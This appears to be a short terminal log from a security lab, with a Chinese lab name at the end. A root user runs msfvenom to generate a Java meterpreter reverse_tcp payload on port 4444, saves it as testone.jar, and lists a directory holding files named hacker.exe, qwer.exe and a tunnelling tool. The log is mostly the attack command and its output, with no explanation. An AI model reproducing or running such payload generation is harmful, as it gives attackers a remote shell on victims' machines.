 root@iZj6c11ndumxumg1dlcgtuZ:~# msfvenom -p java/meterpreter/reverse_tcp LHOST= 59.61 LPORT=4444 -f jar > testone.jar
Payload size: 5308 bytes
Final size of jar file: 5308 bytes
root@iZj6c11ndumxumg1dlcgtuZ:~# ls
archive-key.asc ew_for_linux64 hacker.exe qwer.exe test1111.exe test.exe testone.jar
root@iZj6c11ndumxumg1dlcgtuZ:~#
重明鸟实验室